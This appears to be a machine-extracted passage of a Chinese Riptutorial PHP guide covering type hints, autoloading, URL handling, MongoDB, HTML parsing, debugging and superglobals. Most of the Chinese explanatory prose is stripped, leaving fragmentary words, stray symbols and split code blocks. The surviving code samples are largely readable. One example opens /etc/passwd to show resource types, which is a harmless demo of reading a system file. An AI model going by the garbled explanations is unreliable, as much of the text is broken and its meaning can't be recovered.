var_dump((int) "999888777666"); // int(2147483647)

var_dump((bool) []); // bool(false) (empty array)
var_dump((bool) [false]); // bool(true) (non-empty array)
```

◦

```
$file = fopen('/etc/passwd', 'r');

echo gettype($file);
# Out: resource

echo $file;
# Out: Resource id #2
```

◦ [get_resource_type\(\)](#)

```
$file = fopen('/etc/passwd', 'r');
echo get_resource_type($file);
#Out: stream

$sock = fsockopen('www.google.com', 80);
echo get_resource_type($sock);
#Out: stream
```

◦

PHP ◦ ◦ ;

```
$a = "2"; // string
$a = $a + 2; // integer (4)
$a = $a + 0.5; // float (4.5)
$a = 1 + "2 oranges"; // integer (3)
```

<https://riptutorial.com/zh-CN/php/topic/232/>

86:

- `fClassName $ param{}`
- `fbool $ param{}`
- `function fint $ param{}`
- `ffloat $ param{}`
- `function fstring $ param{}`
- `fself $ param{}`
- `f$ param{}`
- `f$ param{}`
- `f$type_name $ param{}`
- `function f$type_name {}`
- `function fvoid {}`
- `function f$type_name {}`

◦ ◦

TypeErrorfooXRequiredTypeProvideType

Examples

PHP 5.1`array`PHP 7.1◦ ◦

PHP 5.4◦ `is_callable()` **hinted** `callableClosurearray(class_name|object, method_name)` ◦

`is_callable()`

TypeErrorfoo1/

```
function foo(callable $c) {}
foo("count"); // valid
foo("Phar::running"); // valid
foo(["Phar", "running"]); // valid
foo([new ReflectionClass("stdClass"), "getName"]); // valid
foo(function() {}); // valid

foo("no_such_function"); // callable expected, string given
```

callablePHP 75E_STRICT◦

◦ `callable`◦

```
class Foo{
    private static function f(){
        echo "Good" . PHP_EOL;
    }

    public static function r(callable $c){
        $c();
    }
}
```



```

    }
}

function r(callable $c){}

Foo::r(["Foo", "f"]);
r(["Foo", "f"]);

```

TypeError1

PHP 7: boolean integer **S** floatstring **S**

```

<?php

function add(int $a, int $b) {
    return $a + $b;
}

var_dump(add(1, 2)); // Outputs "int(3)"

```

PHP: add(1.5, 2)float 1.5PHPint

declare(strict_types=1);PHP

```

<?php

declare(strict_types=1);

function add(int $a, int $b) {
    return $a + $b;
}

var_dump(add(1.5, 2));

```

TypeErroradd1integerfloat

PHPresource

curl_init()resource fopen() resourcePHP 7TypeError

TypeErrorsample1

PHPstdClass

.

```

<?php

function doSomething(object $obj) {
    return $obj;
}

```

```
class ClassOne {}
class ClassTwo {}

$classOne= new ClassOne();
$classTwo= new ClassTwo();

doSomething($classOne);
doSomething($classTwo);
```

TypeErrordoSomething1OperationOne

o

```
<?php

interface Object {}

function doSomething(Object $obj) {
    return $obj;
}

class ClassOne implements Object {}
class ClassTwo implements Object {}

$classOne = new ClassOne();
$classTwo = new ClassTwo();

doSomething($classOne);
doSomething($classTwo);
```

PHP 5.

```
<?php

class Student
{
    public $name = 'Chris';
}

class School
{
    public $name = 'University of Edinburgh';
}

function enroll(Student $student, School $school)
{
    echo $student->name . ' is being enrolled at ' . $school->name;
}

$student = new Student();
$school = new School();

enroll($student, $school);
```

```

<?php

interface Enrollable {};
interface Attendable {};

class Chris implements Enrollable
{
    public $name = 'Chris';
}

class UniversityOfEdinburgh implements Attendable
{
    public $name = 'University of Edinburgh';
}

function enroll(Enrollable $enrollee, Attendable $premises)
{
    echo $enrollee->name . ' is being enrolled at ' . $premises->name;
}

$chris = new Chris();
$edinburgh = new UniversityOfEdinburgh();

enroll($chris, $edinburgh);

```

self

PHP 7.1 void PHP void void null null

```

function lacks_return(): void {
    // valid
}

```

void

```

function should_return_nothing(): void {
    return null; // Fatal error: A void function must not return a value
}

```

return

```

function returns_nothing(): void {
    return; // valid
}

```

PHP 7.1 Nullable

```

function f(?string $a) {}
function g(string $a) {}

f(null); // valid
g(null); // TypeError: Argument 1 passed to g() must be of the type string, null given

```

PHP 7.1^{null}

```
function f(string $a = null) {}
function g(string $a) {}

f(null); // valid
g(null); // TypeError: Argument 1 passed to g() must be of the type string, null given
```

PHP 7.0^{null}

PHP 7.1^{nullvoid}

```
function f() : ?string {
    return null;
}

function g() : ?string {}
function h() : ?string {}

f(); // OK
g(); // TypeError: Return value of g() must be of the type string or null, none returned
h(); // TypeError: Return value of h() must be of the type string or null, none returned
```

<https://riptutorial.com/zh-CN/php/topic/1430/>

87:

Examples

PHP

`<?php ?><?= ?> ◦ <? ?> ◦`

PHP?><!DOCTYPE [Quirks](#) ◦

PHP

```
<?php
print "Hello World";
```

```
<?php
class Foo
{
    ...
}
```

HTMLPHP

```
<ul id="nav">
  <?php foreach ($navItems as $navItem): ?>
    <li><a href="<?= htmlspecialchars($navItem->url) ?>">
      <?= htmlspecialchars($navItem->label) ?>
    </a></li>
  <?php endforeach; ?>
</ul>
```

<https://riptutorial.com/zh-CN/php/topic/3977/>

88: PHP

Examples

Linux

LinuxPHP

- Unix“make”C
- ANSI C
- PHP

PHP。 PHPPHP。 PHP。 。

```
apt-get install yum install PHPPHP-dev PHPphpize php5-dev php7-dev 。
```

PHP /usr/include/usr/local/include 。

pecl.php.net tar。

1. tar xfvz yaml-2.0.0RC8.tgz tar xfvz yaml-2.0.0RC8.tgz
2. phpize
3. .configure./configure
4. make
5. make install

```
make install /usr/lib/ /usr/lib/php5/20131226/yaml.so PHP--with-prefix API APIAPI。
```

PHP

PHPSAPIphp.iniextension=yaml.soPHP yml.so yml.so。

Zend PHPextension_dir\$PATH。

PHP <https://riptutorial.com/zh-CN/php/topic/6767/php>

89:

Examples

o

1. `isset()`
2. `array_key_exists()`

-

HTTP.

1. `printechoHTTP` o o

2. `HTML.phpHTML` o `header()` o

```
<!DOCTYPE html>
<?php
    // Too late for headers already.
```

3. `<?php for"script.php1">?phpHTML` o

```
<?php
# There's a SINGLE space/newline before <? - Which already seals it.
```

SO

T_PAAMAYIM_NEKUDOTAYIM

“Paamayim Nekudotayim”””” ; :: :o o

```
$classname::doMethod();
```

```
$classname->doMethod();
```

`$classname$classnamedoMethod()` o

<https://riptutorial.com/zh-CN/php/topic/3509/>

90:

Examples

URL

URL `parse_url()`

```
$url = 'http://www.example.com/page?foo=1&bar=baz#anchor';  
$parts = parse_url($url);
```

\$parts

```
Array  
(  
    [scheme] => http  
    [host] => www.example.com  
    [path] => /page  
    [query] => foo=1&bar=baz  
    [fragment] => anchor  
)
```

◦

```
$url = 'http://www.example.com/page?foo=1&bar=baz#anchor';  
$queryString = parse_url($url, PHP_URL_QUERY);
```

PHP_URL_SCHEME PHP_URL_HOST PHP_URL_PORT PHP_URL_USER PHP_URL_PASS PHP_URL_PATH PHP_URL_QUERY
PHP_URL_FRAGMENT ◦

`parse_str()`

```
$params = [];  
parse_str($queryString, $params);
```

\$params

```
Array  
(  
    [foo] => 1  
    [bar] => baz  
)
```

URL

`header()` URL

```
$url = 'https://example.org/foo/bar';  
if (!headers_sent()) { // check headers - you can not send headers if they already sent
```



```

header('Location: ' . $url);
exit; // protects from code being executed after redirect request
} else {
    throw new Exception('Cannot redirect, headers already sent');
}

```

URLHTTP

```

$url = 'foo/bar';
if (!headers_sent()) {
    header('Location: ' . $url);
    exit;
} else {
    throw new Exception('Cannot redirect, headers already sent');
}

```

meta refresh **HTML**。

HTML。 **Web**。 。

```

$url = 'https://example.org/foo/bar';
if (!headers_sent()) {
    header('Location: ' . $url);
} else {
    $saveUrl = htmlspecialchars($url); // protects from browser seeing url as HTML
    // tells browser to redirect page to $saveUrl after 0 seconds
    print '<meta http-equiv="refresh" content="0; url=' . $saveUrl . '>';
    // shows link for user
    print '<p>Please continue to <a href="' . $saveUrl . '>' . $saveUrl . '</a></p>';
}
exit;

```

URL

[http_build_query\(\)](#)。 **URLGETPOSTcURL**。

```

$parameters = array(
    'parameter1' => 'foo',
    'parameter2' => 'bar',
);
$queryString = http_build_query($parameters);

```

\$queryString

```
parameter1=foo&parameter2=bar
```

[http_build_query\(\)](#)

```

$parameters = array(
    "parameter3" => array(
        "sub1" => "foo",
        "sub2" => "bar",
    ),
),

```

```
    "parameter4" => "baz",  
);  
$queryString = http_build_query($parameters);
```

\$queryString

```
parameter3%5Bsub1%5D=foo&parameter3%5Bsub2%5D=bar&parameter4=baz
```

URL

```
parameter3[sub1]=foo&parameter3[sub2]=bar&parameter4=baz
```

<https://riptutorial.com/zh-CN/php/topic/1800/>

91:

- spl_autoload_require

Examples

```
// zoo.php
class Animal {
    public function eats($food) {
        echo "Yum, $food!";
    }
}

$animal = new Animal();
$animal->eats('meat');
```

PHPnew AnimalAnimalPHP。。

```
// Animal.php
class Animal {
    public function eats($food) {
        echo "Yum, $food!";
    }
}

// zoo.php
require 'Animal.php';
$animal = new Animal;
$animal->eats('slop');

// aquarium.php
require 'Animal.php';
$animal = new Animal;
$animal->eats('shrimp');
```

。 “Animal.php”。 “”。 。。。

require “Animal.php”。 PHP “Animal.php” new AnimalAnimal。

new Animal。 require。

```
// autoload.php
spl_autoload_register(function ($class) {
    require_once "$class.php";
});

// Animal.php
class Animal {
    public function eats($food) {
```

```

        echo "Yum, $food!";
    }
}

```

```

// zoo.php
require 'autoload.php';
$animal = new Animal;
$animal->eats('slop');

```

```

// aquarium.php
require 'autoload.php';
$animal = new Animal;
$animal->eats('shrimp');

```

◦ require "Animal.php" require "autoload.php" ◦ ◦ ◦ require require ◦ n require 1 require ◦

[spl_autoload_register](#) ◦ PHP ◦ PHPPHP ◦ PHP ◦ PHP "Class 'Whatever' not found". "

```

// autoload.php
spl_autoload_register(function ($class) {
    require_once "$class.php";
});

```

```

// Animal.php
class Animal {
    public function eats($food) {
        echo "Yum, $food!";
    }
}

```

```

// Ruminant.php
class Ruminant extends Animal {
    public function eats($food) {
        if ('grass' === $food) {
            parent::eats($food);
        } else {
            echo "Yuck, $food!";
        }
    }
}

```

```

// Cow.php
class Cow extends Ruminant {
}

```

```

// pasture.php
require 'autoload.php';
$animal = new Cow;
$animal->eats('grass');

```

◦ ".php" ◦

require ◦

PHP ◦ ◦ ◦ PHPAPI [PSR-0](#) [PSR-4](#) ◦ [composer](#) ◦

Composer

Composer vendor/autoload.php

◦

```
require __DIR__ . '/vendor/autoload.php';
```

◦

composer.json Autoloader

```
{
  "autoload": {
    "psr-4": {"YourApplicationNamespace\\": "src/"}
  }
}
```

◦ **PSR-4** /src/vendor ◦ src/ Foo.php YourApplicationNamespace\Foo

`dump-autoload` vendor/autoload.php

PSR-4 Composer PSR-0 classmapfiles ◦ ◦

/vendor/autoload.php Composer Autoloader ◦ include ◦ ◦

```
$loader = require __DIR__ . '/vendor/autoload.php';
$loader->add('Application\\Test\\', __DIR__);
```

<https://riptutorial.com/zh-CN/php/topic/388/>

92: PHP

1.

Examples

MongoDBPhp

- MongoDB27017.mongodmongodb
- PhpMongoDBcgifpmMongoDBphp
- Composermongodb / mongodb◦ php composer.phar require "mongodb/mongodb=^1.0.0"
MongoDB

◦

Php

php -vPhp

```
PHP 7.0.6 (cli) (built: Apr 28 2016 14:12:14) ( ZTS ) Copyright (c) 1997-2016 The PHP Group Zend Engine v3.0.0, Copyright (c) 1998-2016 Zend Technologies
```

MongoDB

```
mongo --versionMongoDBmongo --versionMongoDB shell version: 3.2.6
```

Composer

```
php composer.phar --versionComposerphp composer.phar --versionComposer version 1.2-dev (3d09c17b489cd29a0c0b3b11e731987e7097797d) 2016-08-30 16:12:39
```

phpMongoDB

```
<?php

//This path should point to Composer's autoloader from where your MongoDB library will be
loaded
require 'vendor/autoload.php';

// when using custom username password
try {
    $mongo = new MongoDB\Client('mongodb://username:password@localhost:27017');
    print_r($mongo->listDatabases());
} catch (Exception $e) {
    echo $e->getMessage();
}
```

```
// when using default settings
try {
    $mongo = new MongoClient('mongodb://localhost:27017');
    print_r($mongo->listDatabases());
} catch (Exception $e) {
    echo $e->getMessage();
}
```

vendor/autoload.phpMongoDB mongodb/mongodb port 27017MongoDB。 MongoDB。

MongoDB

```
<?php

//MongoDB uses collection rather than Tables as in case on SQL.
//Use $mongo instance to select the database and collection
//NOTE: if database(here demo) and collection(here beers) are not found in MongoDB both will
be created automatically by MongoDB.
$collection = $mongo->demo->beers;

//Using $collection we can insert one document into MongoDB
//document is similar to row in SQL.
$result = $collection->insertOne( [ 'name' => 'Hinterland', 'brewery' => 'BrewDog' ] );

//Every inserted document will have a unique id.
echo "Inserted with Object ID '{$result->getInsertedId()}';";
?>
```

Connecting to MongoDB from phpConnecting to MongoDB from php\$ mongo。 MongoDBJSONphp
MongoDBJsonmongo。 MongoDB_idid\$result->getInsertedId();

MongoDB

```
<?php
//use find() method to query for records, where parameter will be array containing key value
pair we need to find.
$result = $collection->find( [ 'name' => 'Hinterland', 'brewery' => 'BrewDog' ] );

// all the data(result) returned as array
// use for each to filter the required keys
foreach ($result as $entry) {
    echo $entry['_id'], ': ', $entry['name'], "\n";
}

?>
```

MongoDB

```
<?php

$result = $collection->drop( [ 'name' => 'Hinterland' ] );

//return 1 if the drop was sucessfull and 0 for failure
```

```
print_r($result->ok);
```

```
?>
```

*\$collection***MongoDB**

PHP <https://riptutorial.com/zh-CN/php/topic/6794/php>

93: HTML

Examples

HTML

PHPDOM Level 2 `getElementById()` `appendChild()` HTML。

```
$html = '<html><body><span id="text">Hello, World!</span></body></html>';

$doc = new DOMDocument();
libxml_use_internal_errors(true);
$doc->loadHTML($html);

echo $doc->getElementById("text")->textContent;
```

```
Hello, World!
```

PHPHTML。HTML `libxml_use_internal_errors()` DOM `libxml_get_errors()`。

XPath

```
$html = '<html><body><span class="text">Hello, World!</span></body></html>';

$doc = new DOMDocument();
$doc->loadHTML($html);

$xpath = new DOMXPath($doc);
$span = $xpath->query("//span[@class='text']")->item(0);

echo $span->textContent;
```

```
Hello, World!
```

SimpleXML

-
- SimpleXMLPHPXMLXML。
 - XML。

XML

```
// Load an XML string
$xmlstr = file_get_contents('library.xml');
$xml = simplexml_load_string($xmlstr);
```

```
// Load an XML file
$xmlstr = simplexml_load_file('library.xml');

// You can load a local file path or a valid URL (if allow_url_fopen is set to "On" in php.ini
```

OOPXML

```
// $isPathToFile: it informs the constructor that the 1st argument represents the path to a
file,
// rather than a string that contains the XML data itself.

// Load an XML string
$xmlstr = file_get_contents('library.xml');
$xml = new SimpleXMLElement($xmlstr);

// Load an XML file
$xml = new SimpleXMLElement('library.xml', NULL, true);

// $isPathToFile: it informs the constructor that the first argument represents the path to a
file, rather than a string that contains the XML data itself.
```

-
- SimpleXMLXMLSimpleXMLElement
 - XML。

```
$xml = new SimpleXMLElement('library.xml', NULL, true);
foreach ($xml->book as $book){
    echo $book['isbn'];
    echo $book->title;
    echo $book->author;
    echo $book->publisher;
}
```

- XML。

```
foreach ($xml->children() as $child){
    echo $child->getName();
    // Get attributes of this element
    foreach ($child->attributes() as $attr){
        echo ' ' . $attr->getName() . ': ' . $attr;
    }
    // Get children
    foreach ($child->children() as $subchild){
        echo ' ' . $subchild->getName() . ': ' . $subchild;
    }
}
```

HTML <https://riptutorial.com/zh-CN/php/topic/1032/html>

94:

PHP。

Examples

PHP

[Martin Fowler“ Domain Specific Languages”](#)。

。

/PHP

```
$hardDrive = new HardDrive;
$hardDrive->setCapacity(150);
$hardDrive->external();
$hardDrive->setSpeed(7200);
```

```
$hardDrive = (new HardDrive)
    ->setCapacity(150)
    ->external()
    ->setSpeed(7200);
```

return \$this

```
class HardDrive {
    protected $isExternal = false;
    protected $capacity = 0;
    protected $speed = 0;

    public function external($isExternal = true) {
        $this->isExternal = $isExternal;
        return $this; // returns the current class instance to allow method chaining
    }

    public function setCapacity($capacity) {
        $this->capacity = $capacity;
        return $this; // returns the current class instance to allow method chaining
    }

    public function setSpeed($speed) {
        $this->speed = $speed;
        return $this; // returns the current class instance to allow method chaining
    }
}
```

。 [Expression Builders](#) [Fluent Interfaces](#) 。 。 。

- Method Chaining ◦ ◦

Method Chaining ◦ API ◦

Bertrand Meyer ◦ ◦ ◦ ◦

`getter$this ◦ getter$this ◦ getter ◦`

◦ ◦ ◦ *Fluent Interfaces Expression Builders* ◦ Method Chaining Demeter ◦

<https://riptutorial.com/zh-CN/php/topic/9992/>

95:

-
-
- php [zend](#)◦

Examples

`“//”“#”`。PHP。

```
// This is a comment  
  
# This is also a comment  
  
echo "Hello World!"; // This is also a comment, beginning where we see "//"
```

- `/**/`◦

```
/* This is a multi-line comment.  
   It spans multiple lines.  
   This is still part of the comment.  
*/
```

<https://riptutorial.com/zh-CN/php/topic/6852/>

96:

Examples

`var_dump`◦

```
$array = [3.7, "string", 10, ["hello" => "world"], false, new DateTime()];  
var_dump($array);
```

```
array(6) {  
  [0]=>  
  float(3.7)  
  [1]=>  
  string(6) "string"  
  [2]=>  
  int(10)  
  [3]=>  
  array(1) {  
    ["hello"]=>  
    string(5) "world"  
  }  
  [4]=>  
  bool(false)  
  [5]=>  
  object(DateTime)#1 (3) {  
    ["date"]=>  
    string(26) "2016-07-24 13:51:07.000000"  
    ["timezone_type"]=>  
    int(3)  
    ["timezone"]=>  
    string(13) "Europe/Berlin"  
  }  
}
```

PHP`php.ini``ini_set``display_errors`◦

`error_reporting` `iniE_*`◦

PHPHTML`html_errors`◦

```
ini_set("display_errors", true);  
ini_set("html_errors", false); // Display errors in plain text  
error_reporting(E_ALL & ~E_USER_NOTICE); // Display everything except E_USER_NOTICE  
  
trigger_error("Pointless error"); // E_USER_NOTICE  
echo $nonexistentVariable; // E_NOTICE  
nonexistentFunction(); // E_ERROR
```

:(HTML

```
Notice: Undefined variable: nonexistentVariable in /path/to/file.php on line 7
```

```
Fatal error: Uncaught Error: Call to undefined function nonexistentFunction() in
/path/to/file.php:8
Stack trace:
#0 {main}
  thrown in /path/to/file.php on line 8
```

php.ini

```
error_reportingE_ALLdisplay_errors
```

phpinfo

```
phpinfo phpinfo
```

PHP

```
phpinfo();
```

```
$what INFO_ALL PHP
```

```
INFO_*
```

```
PHP CLIless
```

```
phpinfo(INFO_CONFIGURATION | INFO_ENVIRONMENT | INFO_VARIABLES);
```

```
PHP ini_get $_ENV
```

Xdebug

XdebugPHP

DBGp

- -
 - var_dump()
 -
 -
 -
 - PHP
- PHPvar_dumpC++Java

```
pecl install xdebug # install from pecl/pear
```

php.ini

```
zend_extension="/usr/local/php/modules/xdebug.so"
```

XDebug

phpversion

PHP。

```
phpversion('extension') ◦ ◦ FALSE◦ PHP◦
```

```
print "Current PHP version: " . phpversion();  
// Current PHP version: 7.0.8  
  
print "Current cURL version: " . phpversion( 'curl' );  
// Current cURL version: 7.0.8  
// or  
// false, no printed output if package is missing
```

```
// this sets the configuration option for your environment  
ini_set('display_errors', '1');  
  
//-1 will allow all errors to be reported  
error_reporting(-1);
```

<https://riptutorial.com/zh-CN/php/topic/3339/>

97: PHP

PHP。 PHP

•
•

PHPPHP。 [PHP Github](#)。 [PHP.net“Get Involved”#externals](#)。

Bug

。 PHP。

PHP。 bug。 PHP。

[bugs.php.net](#)。

PHPRFC。 [RFCphp.net50+ 12/3 + 1](#)。

RFCPHP2。 RFC1。

RFC

- 6
- RFCRFC。

PHPphp.netPHP。 [php.netPHP](#)。

。 。

[RFC](#)。

PHP。 。

PHPRCs。 PHPRCRC。 RC。

PHP。 BC。 BC。 [BCPHP X .yz](#)。

PHPX。 [Y.Z“bug](#)。 。

PHP。 [php.netPHP](#)。

Examples

PHP[GitHub](#)。 。

```
mkdir /usr/local/src/php-7.0/  
cd /usr/local/src/php-7.0/  
git clone -b PHP-7.0 https://github.com/php/php-src .
```

o

```
git checkout -b my_private_branch
```

PHP

```
./buildconf  
./configure  
make  
make test  
make install
```

yum apto

PHP <https://riptutorial.com/zh-CN/php/topic/3929/php>

98: PHP

Superglobals。

PHP“superglobals”。

```
global $variable;。
```

Examples

PHP5 SuperGlobals

PHP5 SuperGlobals

- \$GLOBALS
- \$_REQUEST
- \$_GET
- \$_POST
- \$_FILES
- \$_SERVER
- \$_ENV
- \$_COOKIE
- \$_SESSION

\$GLOBALS SuperGlobal。

```
<?php
$a = 10;
function foo(){
    echo $GLOBALS['a'];
}
//Which will print 10 Global Variable a
?>
```

\$_REQUEST SuperGlobalHTML。

```
<?php
if(isset($_REQUEST['user'])){
    echo $_REQUEST['user'];
}
//This will print value of HTML Field with name=user submitted using POST and/or GET Method
?>
```

\$_GET SuperGlobal_{get}HTML。

```
<?php
if(isset($_GET['username'])){
    echo $_GET['username'];
}
//This will print value of HTML field with name username submitted using GET Method
?>
```

\$ _POST SuperGlobalHTML_{post}

```
<?php
if(isset($_POST['username'])){
    echo $_POST['username'];
}
//This will print value of HTML field with name username submitted using POST Method
?>
```

\$ _FILES SuperGlobalHTTP Post

```
<?php
if($_FILES['picture']){
    echo "<pre>";
    print_r($_FILES['picture']);
    echo "</pre>";
}
/**
This will print details of the File with name picture uploaded via a form with method='post
and with enctype='multipart/form-data'
Details includes Name of file, Type of File, temporary file location, error code(if any error
occured while uploading the file) and size of file in Bytes.
Eg.

Array
(
    [picture] => Array
        (
            [0] => Array
                (
                    [name] => 400.png
                    [type] => image/png
                    [tmp_name] => /tmp/php5Wx0aJ
                    [error] => 0
                    [size] => 15726
                )
            )
        )
)

*/
?>
```

\$ _SERVER SuperGlobalHTTP

```
<?php
echo "<pre>";
print_r($_SERVER);
echo "</pre>";
/**
Will print the following details
on my local XAMPP
Array
(
    [MIBDIRS] => C:/xampp/php/extras/mibs
    [MYSQL_HOME] => \xampp\mysql\bin
    [OPENSSL_CONF] => C:/xampp/apache/bin/openssl.cnf
    [PHP_PEAR_SYSCONF_DIR] => \xampp\php
    [PHPRC] => \xampp\php
)
```

```

[TMP] => \xampp\tmp
[HTTP_HOST] => localhost
[HTTP_CONNECTION] => keep-alive
[HTTP_CACHE_CONTROL] => max-age=0
[HTTP_UPGRADE_INSECURE_REQUESTS] => 1
[HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/52.0.2743.82 Safari/537.36
[HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*;q=0.8
[HTTP_ACCEPT_ENCODING] => gzip, deflate, sdch
[HTTP_ACCEPT_LANGUAGE] => en-US,en;q=0.8
[PATH] => C:\xampp\php;C:\ProgramData\ComposerSetup\bin;
[SystemRoot] => C:\Windows
[COMSPEC] => C:\Windows\system32\cmd.exe
[PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
[WINDIR] => C:\Windows
[SERVER_SIGNATURE] => Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.6.12 Server at localhost
Port 80
[SERVER_SOFTWARE] => Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.6.12
[SERVER_NAME] => localhost
[SERVER_ADDR] => ::1
[SERVER_PORT] => 80
[REMOTE_ADDR] => ::1
[DOCUMENT_ROOT] => C:/xampp/htdocs
[REQUEST_SCHEME] => http
[CONTEXT_PREFIX] =>
[CONTEXT_DOCUMENT_ROOT] => C:/xampp/htdocs
[SERVER_ADMIN] => postmaster@localhost
[SCRIPT_FILENAME] => C:/xampp/htdocs/abcd.php
[REMOTE_PORT] => 63822
[GATEWAY_INTERFACE] => CGI/1.1
[SERVER_PROTOCOL] => HTTP/1.1
[REQUEST_METHOD] => GET
[QUERY_STRING] =>
[REQUEST_URI] => /abcd.php
[SCRIPT_NAME] => /abcd.php
[PHP_SELF] => /abcd.php
[REQUEST_TIME_FLOAT] => 1469374173.88
[REQUEST_TIME] => 1469374173
)
*/
?>

```

\$ _ENV ShellPHP。

\$ _COOKIE SuperGlobalKeyCookie。

```

<?php
$cookie_name = "data";
$cookie_value = "Foo Bar";
setcookie($cookie_name, $cookie_value, time() + (86400 * 30), "/"); // 86400 = 1 day
if(!isset($_COOKIE[$cookie_name])) {
    echo "Cookie named '" . $cookie_name . "' is not set!";
}
else {
    echo "Cookie '" . $cookie_name . "' is set!<br>";
    echo "Value is: " . $_COOKIE[$cookie_name];
}

/**

```

```
Output
Cookie 'data' is set!
Value is: Foo Bar
*/
?>
```

\$ _SESSION SuperGlobal

```
<?php
//Start the session
session_start();
/**
    Setting the Session Variables
    that can be accessed on different
    pages on save server.
*/
$_SESSION["username"] = "John Doe";
$_SESSION["user_token"] = "d5f1df5b4dfb8b8d5f";
echo "Session is saved successfully";

/**
    Output
    Session is saved successfully
*/
?>
```

Suberglobals

-
-
- ◦

PHP 7.1.39

- \$GLOBALS -
- \$_SERVER -
- \$_GET - HTTP GET
- \$_POST - HTTP POST
- \$_FILES - HTTP
- \$_COOKIE - HTTP Cookie
- \$_SESSION -
- \$_REQUEST - HTTP
- \$_ENV -

-
-

◦

\$GLOBALS

◦ ◦

```
$myGlobal = "global"; // declare variable outside of scope

function test()
{
    $myLocal = "local"; // declare variable inside of scope
    // both variables are printed
    var_dump($myLocal);
    var_dump($GLOBALS["myGlobal"]);
}

test(); // run function
// only $myGlobal is printed since $myLocal is not globally scoped
var_dump($myLocal);
var_dump($myGlobal);
```

```
string 'local' (length=5)
string 'global' (length=6)
null
string 'global' (length=6)
```

\$myLocaltest()◦

◦

global

```
function test()
{
    global $myLocal;
    $myLocal = "local";
    var_dump($myLocal);
    var_dump($GLOBALS["myGlobal"]);
}
```

global◦

global◦ ◦ global \$myLocal; \$myLocal = "local"◦

\$GLOBALS

```
function test()
{
    $GLOBALS["myLocal"] = "local";
    $myLocal = $GLOBALS["myLocal"];
    var_dump($myLocal);
    var_dump($GLOBALS["myGlobal"]);
}
```

\$myLocal \$GLOBAL["myLocal"]◦

\$_SERVER

\$_SERVER◦ Web◦ Web;◦ CGI / 1.1◦

WAMPWindows PC

```
C:\wamp64\www\test.php:2:
array (size=36)
  'HTTP_HOST' => string 'localhost' (length=9)
  'HTTP_CONNECTION' => string 'keep-alive' (length=10)
  'HTTP_CACHE_CONTROL' => string 'max-age=0' (length=9)
  'HTTP_UPGRADE_INSECURE_REQUESTS' => string '1' (length=1)
  'HTTP_USER_AGENT' => string 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36' (length=110)
  'HTTP_ACCEPT' => string
'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' (length=74)
  'HTTP_ACCEPT_ENCODING' => string 'gzip, deflate, sdch, br' (length=23)
  'HTTP_ACCEPT_LANGUAGE' => string 'en-US,en;q=0.8,en-GB;q=0.6' (length=26)
  'HTTP_COOKIE' => string 'PHPSESSID=0gslnvgsci371ete9hg7k9ivc6' (length=36)
  'PATH' => string 'C:\Program Files (x86)\NVIDIA Corporation\PhysX\Common;C:\Program Files
(x86)\Intel\iCLS Client\;C:\Program Files\Intel\iCLS
Client\;C:\ProgramData\Oracle\Java\javapath;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:
Files\ATI Technologies\ATI.ACE\Core-Static;E:\Program Files\AMD\ATI.ACE\Core-Static;C:\Program
Files (x86)\AMD\ATI.ACE\Core-Static;C:\Program Files (x86)\ATI Technologies\ATI.ACE\Core-
Static;C:\Program Files\Intel\Intel(R) Managemen'... (length=1169)
  'SystemRoot' => string 'C:\WINDOWS' (length=10)
  'COMSPEC' => string 'C:\WINDOWS\system32\cmd.exe' (length=27)
  'PATHEXT' => string '.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY'
(length=57)
  'WINDIR' => string 'C:\WINDOWS' (length=10)
  'SERVER_SIGNATURE' => string '<address>Apache/2.4.23 (Win64) PHP/7.0.10 Server at
localhost Port 80</address>' (length=80)
  'SERVER_SOFTWARE' => string 'Apache/2.4.23 (Win64) PHP/7.0.10' (length=32)
  'SERVER_NAME' => string 'localhost' (length=9)
  'SERVER_ADDR' => string '::1' (length=3)
  'SERVER_PORT' => string '80' (length=2)
  'REMOTE_ADDR' => string '::1' (length=3)
  'DOCUMENT_ROOT' => string 'C:/wamp64/www' (length=13)
  'REQUEST_SCHEME' => string 'http' (length=4)
  'CONTEXT_PREFIX' => string '' (length=0)
  'CONTEXT_DOCUMENT_ROOT' => string 'C:/wamp64/www' (length=13)
  'SERVER_ADMIN' => string 'wampserver@wampserver.invalid' (length=29)
  'SCRIPT_FILENAME' => string 'C:/wamp64/www/test.php' (length=26)
  'REMOTE_PORT' => string '5359' (length=4)
  'GATEWAY_INTERFACE' => string 'CGI/1.1' (length=7)
  'SERVER_PROTOCOL' => string 'HTTP/1.1' (length=8)
  'REQUEST_METHOD' => string 'GET' (length=3)
  'QUERY_STRING' => string '' (length=0)
  'REQUEST_URI' => string '/test.php' (length=13)
  'SCRIPT_NAME' => string '/test.php' (length=13)
  'PHP_SELF' => string '/test.php' (length=13)
  'REQUEST_TIME_FLOAT' => float 1491068771.413
  'REQUEST_TIME' => int 1491068771
```

◦ ◦

◦ ;

URL <http://www.example.com/index.php>

- HTTP_HOST - ◦
www.example.com
- HTTP_USER_AGENT - ◦ ◦
- HTTP_COOKIE - **cookie** ◦
- SERVER_ADDR - **IP** ◦
93.184.216.34
- PHP_SELF - ◦
/index.php
- REQUEST_TIME_FLOAT - ◦ **PHP 5.4.0** ◦
- REQUEST_TIME - ◦ **PHP 5.1.0** ◦

\$_GET

URL ◦

\$_GET URL; URL ◦

<http://www.example.com/index.php?myVar=myVal> ◦ URL `$_GET["myVar"]myVal` ◦

◦

```
// URL = http://www.example.com/index.php?myVar=myVal
echo $_GET["myVar"] == "myVal" ? "true" : "false"; // returns "true"
```

◦

\$_GET URL ◦

```
// URL = http://www.example.com/index.php?myVar=myVal&myVar2=myVal2
echo $_GET["myVar"]; // returns "myVal"
echo $_GET["myVar2"]; // returns "myVal2"
```

URL & ◦

URL ◦

\$_POST

application / x-www-form-urlencoded multipart / form-data HTTP Content-Type HTTP
POST ◦

\$_GET ◦

◦ **action** ◦

```
<form method="POST">
